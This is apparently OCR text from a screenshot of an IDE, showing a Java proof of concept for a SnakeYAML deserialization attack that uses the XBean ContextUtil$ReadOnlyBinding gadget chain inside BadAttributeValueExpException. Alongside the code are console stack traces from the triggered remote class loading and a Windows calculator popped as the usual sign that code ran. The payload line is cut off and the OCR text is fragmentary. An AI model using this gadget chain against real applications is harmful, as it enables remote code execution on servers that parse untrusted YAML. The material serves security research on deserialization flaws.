 SY snakeYaml 版本控制 XBean
目
ContextFlyweight.java src\...\InitialContext.java src.zip!\...\InitialContext.java NamingManager.java Constructor.java XBean.java
YamlJdbcRowSetImpl
YamlSpring
resources
test
target
.gitignore
pom.xml
外部库
< 1.8 (2) > E:\ev\java\jdk1.8.0_65
构
XBean
main(String[]): void
1 1
1 package com;
2
3 import org.apache.xbean.naming.context.ContextUtil;
4 import org.yaml.snakeyaml.Yaml;
5
6 public class XBean {
7 public static void main(String[] args) {
8 String payload = "!!javax.management.BadAttributeValueExpException [!!org.apache.xbean.naming.context.ContextUtil$ReadOnlyBinding [\"Se
9 Yaml yaml = new Yaml();
10 yaml.load(payload);
11 }
12 }
13
行 XBean
Caused by: javax.naming.NamingException Create breakpoint : Sean [Root exception is java.lang.ClassCastException: WRTOPmjx cannot ory]
at org.apache.xbean.naming.context.ContextUtil.resolve(ContextUtil.java:77)
at org.apache.xbean.naming.context.ContextUtil$ReadOnlyBinding.getObject(ContextUtil.java:204)
... 15 more
Caused by: java.lang.ClassCastException Create breakpoint : WRTOPmjx cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.NamingManager.getObjectInstance(NamingManager.java:319)
at org.apache.xbean.naming.context.ContextUtil.resolve(ContextUtil.java:73)
... 16 more
进程已结束，退出代码为 1
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =